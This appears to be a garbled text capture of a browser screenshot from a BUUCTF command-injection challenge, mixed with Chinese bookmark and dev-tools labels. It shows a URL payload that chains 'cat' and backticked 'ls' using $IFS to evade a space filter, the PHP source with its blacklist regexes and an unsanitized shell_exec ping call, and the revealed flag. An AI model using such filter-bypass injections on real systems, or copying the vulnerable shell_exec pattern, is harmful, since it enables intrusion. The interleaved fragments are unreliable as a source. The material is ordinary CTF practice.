 fd0d1889-1937-4eb9-a5b2-c4e77037d6c8.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1`ls`
百度翻译 选项 H3ng 樱花动漫 GitHub 语言 Bugku XCTF i春秋 BUUCTF 密码学 github 学习通 临时 工具 全国用户 | WELCOME
查看器 控制台 调试器 网络
搜索 HTML
<html>
<head></head>
<body>
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{f0de5fa5-e5b1-4af6-8c73-c96a7ab1fdc3}"; ?-->
/?ip=
<!--
?php if(isset($_GET['ip'])){ $ip = $_GET['ip']; if(preg_match("/\&|
\/|\?|\*|\<|[\x{00}-\x{1f}]|\
html > body > pre
过滤样式
:hov .cls
元素 { 内联
}
布局 计算值 更改 字体 动画
过滤样式 浏览器样式
找不到 CSS 属性。
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>